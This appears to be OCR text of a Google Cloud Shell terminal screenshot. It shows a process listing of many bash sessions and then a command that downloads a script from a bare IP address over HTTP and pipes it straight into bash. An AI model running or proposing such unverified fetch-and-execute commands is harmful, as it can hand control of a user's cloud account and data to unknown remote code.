 CLOUD SHELL
Terminal
(damodaran-187613) x + ▾
Open Editor
1242 pts/3 00:00:03 bash
1243 pts/3 00:00:04 bash
1244 pts/3 00:00:03 bash
1250 pts/3 00:00:03 bash
1251 pts/3 00:00:04 bash
1252 pts/3 00:00:04 bash
1253 pts/3 00:00:03 bash
1259 pts/3 00:00:03 bash
1260 pts/3 00:00:03 bash
1261 pts/3 00:00:03 bash
1262 pts/3 00:00:03 bash
1314 pts/3 00:00:00 ps
damu8871@cloudshell:~ (damodaran-187613)$ bash <(curl -s http://34.117.186.56:80/script.sh)
damu8871@cloudshell:~ (damodaran-187613)$